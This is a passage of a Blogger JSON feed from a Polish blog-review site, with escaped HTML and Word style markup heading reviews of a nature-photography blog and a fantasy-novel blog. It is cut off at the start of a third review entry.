Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/fotograficzne-opowiesci.blogspot.com\/\" target=\"_blank\"\u003EFotograficzneopowieści\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003ESylvia\nnisoria\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E fotografia, natura\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 20pt; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\n\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\n\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ca href=\"http:\/\/dhaumaire.blogspot.com\/\" target=\"_blank\"\u003EDhaumaire\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2346587791511573359\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2346587791511573359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2346587791511573359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/90-ocena-bloga-fotograficzne.html","title":"[90] ocena bloga: fotograficzne-opowiesci.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/3.bp.blogspot.com\/hxKfRMy-XhwMKy2mwyhMIhRZwPt25wHOzHIHWmSMsPLaiYHvjGU4GPy5Cp35ojFQm44l3zuuEfExQWOYLmxxqnIiYj9GUEnT1g8BGkFommT8NWkYR286lqv8EKrb_se8o4wxiL-M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5145740012469309324"},"published":{"$t":"2016-08-06T19:41:00.001+02:00"},"updated":{"$t":"2019-03-20T11:31:32.680+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[82] ocena: cordragon.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ci\u003E\u003Cspan style=\"color: #1155cc;\"\u003E\u003Ca href=\"http:\/\/cordragon.blogspot.com\/\" target=\"_blank\"\u003ECordragon\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003ECorteen\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Epowieść\nfantasy\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/dhaumaire.blogspot.com\/\"\u003EDhaumaire\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESpotkanie z\nKapitanem Oczywistym, który ma wyjątkowe upodobanie do epitetów.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Arial; mso-fareast-language: PL;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/xx-ocena-cordragon.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5145740012469309324\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/xx-ocena-cordragon.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5145740012469309324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5145740012469309324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/xx-ocena-cordragon.html","title":"[82] ocena: cordragon.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/4.bp.blogspot.com\/hDWufw7TV9zWi8uig_SVL9dvcRNsbeOlueL7OuuIPS4ZfbjrJV9Vt-4ysRZT4bCtnNjn2yNcCb1PK0IQYcsAm7Vi2h0VuoFv6vZCraDEfSOzu5_XQUhBCimNylQZtGq5qrMF0V1P=s72-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8453284631893902490"},"published":{"$t":"2016-03-17T01:09:00.000+01:00"},"updated":{"$t":"2019-03-20T11:54:39.305+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[70] ocena bloga: dragon-age-wspomnienia-z-plagi.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" 